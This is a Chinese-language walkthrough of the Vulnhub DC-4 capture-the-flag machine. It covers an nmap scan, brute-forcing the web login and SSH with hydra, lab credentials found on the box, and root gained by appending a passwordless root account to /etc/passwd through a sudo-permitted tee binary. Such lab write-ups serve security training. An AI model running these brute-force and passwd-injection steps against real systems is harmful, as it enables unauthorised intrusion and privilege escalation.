Vulnhub:DC-4靶机

kali:192.168.111.111

靶机:192.168.111.251



信息收集

端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.251





访问目标网站发现需要登录



使用账号admin爆破出密码:happy





登陆后抓包执行反弹shell

提权



在/home/jim/backups目录下发现密码字典



利用该字典爆破jim用户密码

hydra -l jim -P pass.txt 192.168.111.251 -s 22 ssh -t 64



查看jim用户的邮件发现用户charles的密码:^xHhA&hvim0y



charles的sudo权限





提权方法:tee | GTFOBins

写入用户到/etc/passwd

echo 'a::0:0::/root:/bin/bash' | sudo -u root teehee -a "/etc/passwd"

su a



flag